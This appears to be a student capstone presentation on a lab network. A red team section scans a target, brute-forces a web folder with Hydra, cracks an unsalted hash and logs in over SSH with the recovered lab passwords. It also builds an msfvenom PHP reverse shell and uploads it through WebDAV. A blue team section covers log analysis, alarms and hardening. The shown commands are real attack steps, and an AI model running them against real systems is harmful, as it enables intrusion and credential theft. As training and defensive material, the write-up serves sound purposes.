



Capstone Engagement

Assessment, Analysis, and Hardening of a Vulnerable System

01

Network Topology

02

Red Team: Security Assessment

03


Blue Team: Log Analysis and Attack Characterization

04

Hardening: Proposed Alarms and Mitigation Strategies

Network Topology

Network Topology



Network

Address Range:
192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1

Machines

IPv4: 192.168.90
OS: Linux
Hostname: **KALI**

IPv4: 192.168.1.105
OS: Linux
Hostname: **Capstone**

IPv4: 192.168.1.100
OS: Linux
Hostname: **ELK Stack**

IPv4: 192.168.1.1
OS: Windows
Hostname: **Hyper-V
Azure Machine
ML-REFVM-6844247**



Red Team

Security Assessment

Recon: Describing the Target

Nmap identified the following hosts on the network:

Hostname	IP Address	Role on Network
Hyper-V Azure machine ML-RefVm-684427	192.168.1.1	Cloud Based Hosting machine
Kali	192.168.1.90	Attacking Machine (Kali)
ELK Stack	192.168.1.100	Machine hosting a Kibana server and capturing activities on Capstone machine
Capstone	192.168.1.105	The vulnerable Target machine

Vulnerability Assessment

The assessment uncovered the following critical vulnerabilities in the target:

Vulnerability	Description	Impact
Port 80 open to public access CVE-2019-6579	Port 80 is open and unsecure which make it susceptible to exploits. Nmap help to find out port 80 was open	Red Team was able to gain access to the system through port 80 and got access to files, especially the 'Secret file'
LFI Vulnerability	LFI allows access into confidential files on a site.	An LFI vulnerability allows attackers to gain access to sensitive credentials. The attackers may be able to read and/or execute files.
WebDav Vulnerability	Vulnerable WebDav allows easy access to attackers to input files	This gives access to attackers to remotely modify website content. Red Team was able to input a shell
Brute Force Attack using Hydra	Hydra is tool used to gain access to username and passwords	Easy system access by using Bruteforce with common usernames and common password lists such as rockyou.txt

Vulnerability Assessment

The assessment uncovered the following critical vulnerabilities in the target:

Vulnerability	Description	Impact
Unsalted Password Hashes	Hashed passwords that are not salted can be cracked with online tools	Red Team was able to easily crack Ryan's password hash by using crackstaion.net
Reverse Shell Payload	This payload establishes a shell, or a back door in which the target machine communicates back to the attacking machine	Red team was able to input a shell into the target machine and was able to gain access to the target machine using msfvenom
Sensitive Data Exposure	User Credentials not kept safe and in a secure manner and too much information displayed about ashton, Hannah and Ryan on website	Evidence showed that Ashton had Ryan's password hash stored in his account. This made that attackers job much easier. The information displayed about Ashton gave Red team the hint about secret folder
SSH	Secure Shell is a network communication protocol that enables two computers to communicate	We were able to gain direct access into the system without a shell. We ssh into the network using ashton and Ryan information

Exploitation: [Nmap Scan for Open Port]

01

Tools & Processes

Nmap was used to scan for open ports

Command: nmap
192.168.1.90/24

02

Achievements

Nmap scan revealed that port 22/tcp ssh and port 80/tcp http were open

03

```
root@Kali:~/Desktop# nmap 192.168.1.90/24
Starting Nmap 7.80 ( https://nmap.org ) at 2021-11-18 22:12 PST
Nmap scan report for 192.168.1.1
Host is up (0.00043s latency).
Not shown: 995 filtered ports
PORT      STATE SERVICE
135/tcp    open  msrpc
139/tcp    open  netbios-ssn
445/tcp    open  microsoft-ds
2179/tcp   open  vmrpd
3389/tcp   open  ms-wbt-server
MAC Address: 00:15:5D:00:04:0D (Microsoft)

Nmap scan report for 192.168.1.100
Host is up (0.00053s latency).
Not shown: 998 closed ports
PORT      STATE SERVICE
22/tcp    open  ssh
9200/tcp   open  wap-wsp
MAC Address: 4C:EB:42:D2:D5:D7 (Intel Corporate)

Nmap scan report for 192.168.1.105
Host is up (0.00053s latency).
Not shown: 998 closed ports
PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http
MAC Address: 00:15:5D:00:04:0F (Microsoft)

Nmap scan report for 192.168.1.90
Host is up (0.000080s latency).
Not shown: 999 closed ports
PORT      STATE SERVICE
22/tcp    open  ssh

Nmap done: 256 IP addresses (4 hosts up) scanned in 6.54 seconds
root@Kali:~/Desktop#
```

Exploitation: [Brute Force Using Hydra]

01

Tools & Processes

A brute force was performed on the secret file using Ashton's username since we discovered that he is responsible for managing the file. This was done using Hydra and rockyou.txt wordlist.

Command: `hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder`


02

Achievements

The red team was able to obtain Ashton's password with the bruteforce and was able to sign in and gain access to the information in the secret file. This information was very helpful in moving forward with the attack

Username: ashton
Password: leopoldo

03



```
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-18 22:21:07
```

Exploitation: [LFI Vulnerability]

01

Tools & Processes

This was done by manipulating the web url path. The red team included 'secret_file' name into the url path

Url path:

192.168.1.105/company_folders/secret_file/

02

Achievements

This gave the red team access to the secret file and with the help of brute force attack, we got access to all the information in the file

03

Index of /company_folders/secret_folder

<u>Name</u>	<u>Last modified</u>	<u>Size</u>	<u>Description</u>
 Parent Directory		-	
 connect_to_corp_server	2019-05-07 18:28	414	

Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80

Exploitation: [Sensitive Data Exposure]

01

Tools & Processes

While digging through the website, we found information about Ashton, Ryan and Hannah


After gaining access to the secret file we also found Ryan's password hash and steps to access the WebDav

02

Achievements

Ashton's information on the site led us to the secret file. After accessing the secret file, we saw that Ashton had confidential information about Ryan. This information helped the Red team move ahead with the attack

03



Ashton is 22 years young, with a masters degreee in aquatic jousting. "Moving over to managing everyone's credit card and security information has been terrifying. I can't believe that they have me managing the company_folders/secret_folder! I really shouldn't be here" We look forward to working more with Ashton in the future!

Exploitation: [Crash the unsalted Hash]

01

Tools & Processes

Ryan's password hash was cracked with an online tool

Tool: crackstaion.net

02

Achievements

Since this password was not salted, it was a easy crack online. We will use this to sign into the WebDav folder.

Thanks to Ashton

Password: linux4u

03

The screenshot shows the CrackStation website interface. At the top, the browser tab is titled "CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc. - Mozilla Firefox". The address bar shows "https://crackstation.net". The website has a navigation bar with links to "CrackStation", "Password Hashing Security", and "Defuse Security". The main heading is "Free Password Hash Cracker". Below this, it says "Enter up to 20 non-salted hashes, one per line:". A text input field contains the hash "d7dad0a5cd7c8376eeb50d69b3ccd352". To the right of the input field is a reCAPTCHA widget with the text "I'm not a robot" and a "Crack Hashes" button. Below the input field, it lists supported hash types: "Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1 sha1_bin), QubesV3.1BackupDefaults". At the bottom, there is a table showing the results of the crack:

Hash	Type	Result
d7dad0a5cd7c8376eeb50d69b3ccd352	md5	linux4u

Below the table, it says "Color Codes: Green Exact match, Yellow Partial match, Red Not found."

Exploitation: [WebDav Vulnerability]

01

Tools & Processes

Using msfvenom, we were able to create a reverse shell file. Since we already gained access to the WebDav, the shell was copied into the folder and executed

WebDav path:

dav://192.168.1.105/webdav

msfvenom -p

php/meterpreter/reverse_tcp


lhost=192.168.1.105 lport=4444 >>

shell.php


02

Achievements

We successfully accessed the WebDav folder and inserted a shell which will allow us to gain remote access control to the network from our kali machine



03



Exploitation: [Reverse Shell Payload]

01

Tools & Processes

We launched msfvenom, used the multi/handler exploit., set the payload, set the lhost, lport and then exploit


Commands:

- o Msfvenom
 - o Use multi/handler
 - o Set PAYLOAD php/meterpreter/reverse_tcp
 - o set LHOST 192.168.1.90
 - o set LPORT 4444
- exploit


02

Achievements

Going through the process, we were able establish reverse shell connection and gained full access to the network. We browsed around on the network and found the flag



03



Exploitation: [SSH]

01

Tools & Processes

We noticed ssh port was open during the Nmap scan and we ssh into the network using ashton and Ryan information

02

Achievements

We were able to gain direct access into the system without a shell

03

```
root@Kali:~/Desktop# ssh ryan@192.168.1.105
ryan@192.168.1.105's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-108-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:    https://landscape.canonical.com
 * Support:       https://ubuntu.com/advantage

System information as of Sat Nov 20 05:42:15 UTC 2021

System load:  0.0           Processes:           106
Usage of /:   60.4% of 9.78GB Users logged in:       0
Memory usage: 7%           IP address for eth0: 192.168.1.105
Swap usage:   0%

 * Super-optimized for small spaces - read how we shrank the memory
  footprint of MicroK8s to make it the smallest full K8s around.

https://ubuntu.com/blog/microk8s-memory-optimisation

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

284 packages can be updated.
160 updates are security updates.

New release '20.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

ryan@server1:~$
```

```
root@Kali:~/Desktop# ssh ashton@192.168.1.105
The authenticity of host '192.168.1.105 (192.168.1.105)' can't be establish
ed.
ECDSA key fingerprint is SHA256:YbmWCN0wUP7c+L1Xrox2xN/2Ip5768J/sexE1EFH104
.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.105' (ECDSA) to the list of known hos
ts.
ashton@192.168.1.105's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-108-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:    https://landscape.canonical.com
 * Support:       https://ubuntu.com/advantage

System information as of Sat Nov 20 05:39:34 UTC 2021

System load:  0.0           Processes:           106
Usage of /:   60.4% of 9.78GB Users logged in:       0
Memory usage: 7%           IP address for eth0: 192.168.1.105
Swap usage:   0%

 * Super-optimized for small spaces - read how we shrank the memory
  footprint of MicroK8s to make it the smallest full K8s around.

https://ubuntu.com/blog/microk8s-memory-optimisation

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

284 packages can be updated.
160 updates are security updates.

Last login: Tue May 19 16:51:22 2020
ashton@server1:~$
```



Blue Team

Log Analysis and
Attack Characterization

Analysis: Identifying the Port Scan



- The port scan occurred on Nov 13 around 7:30 - 7:40 pm
- 183,656 packets were sent from source IP 192.168.1.90
- The sudden increase in network traffic indicates that this was a port scan?



Analysis: Finding the Request for the Hidden Directory



- The request occurred about 7:30 - 7:40 pm Nov 13
- 32,494 requests were made
- The secret folder was requested which contains 'connect to corp server file'
- They contain 'connect to corp server file', which has the details of how to connect to their server

Top 10 HTTP requests [Packetbeat] ECS



url.full: Descending


Count

http://192.168.1.105/company_folders/secret_folder	32,494
http://192.168.1.105/	2
http://192.168.1.105/company_folders/	2
http://192.168.1.105/company_folders/company_culture/	2
http://192.168.1.105/company_folders/secret_folder/	2

Analysis: Uncovering the Brute Force Attack



- 32,494 requests were made in the attack?
- 32,494 requests had been made before the attacker discovered the password, 2 requests out of 32,494 request were successful



Analysis: Finding the WebDAV Connection



- 58 requests were made to this directory
- The shell.php and passwd.dav files were requested

Top 10 HTTP requests [Packetbeat] ECS

url.full: Descending ▾	Count ▾
http://192.168.1.105/webdav	58
http://192.168.1.105/webdav/shell.php	23
http://192.168.1.105/webdav/passwd.dav	14
http://192.168.1.105/webdav/	3

Export: [Raw](#)  [Formatted](#) 

Blue Team

Proposed Alarms and
Mitigation Strategies

Mitigation: Blocking the Port Scan

Alarm

We can set an alert that fires when threshold is reached.

Threshold can be set at 'greater 5 port scans per minute'

System Hardening

- Set server to drop packet traffic when thresholds are exceeded
- Enable firewall rules to allow ONLY internal hosts to the server and assign permissions
- Make use of Kibana or splunk to monitor traffic and set alerts in order to initiate quick response team

Mitigation: Finding the Request for the Hidden Directory

Alarm

Create alert anytime a restricted folders or files are accessed by unauthorized users

Threshold for the alert will be 'greater than 0'


System Hardening

- Highly confidential folders/files should be encrypted
- Restrict traffic to confidential folders and files by keeping them on separate and secure servers that are not be accessed by public
- Create permissions to restrict internal user access to specific users
- Alerts should be sent to appropriate supervisor or manager when there is access to restricted folder

Mitigation: Preventing Brute Force Attacks

Alarm

- Create an alert that triggers after 3 lock outs by each user
- Set an alert that is triggered when more than 10 401 error occur within a minute
- Create an alert if the user_agent.original value includes Hydra in the name



System Hardening

- Increase lockout time after every lockout and after 3 lockouts their accounts would have to be manually unlocked by the IT Department
- Limit failed login Attempts to 3 attempts and then lock out
- Use of CAPTCHAs on website
- The fail2ban utility can be enabled to protect against brute force attacks
- Use of Two-Factor Authentication to verify user before login

Mitigation: Detecting the WebDAV Connection

Alarm

- Set an alert that triggers anytime a remote connection is attempted or established
- Set an alert that triggers when a php or an exe file is detected in WebDav

Threshold of alert should be 'greater than 0'

System Hardening

- Create rule blocking remote access to the WebDav folder
- Create rule to block out php and exe files in the WebDav folder
- Create firewall rule to block external IPs

Mitigation: Identifying Reverse Shell Uploads

Alarm

- Set alert for any traffic attempting to access port 4444. Threshold should be set at 'greater than 0'
- Set alert anytime a file is uploaded from external network

System Hardening

- Block port 4444 and other ports that are not needed open
- Set access to WebDav folder to read only for internal users except for authorized users and block all external from read write and execute
- Block external IPs from connecting to the network

*The
End*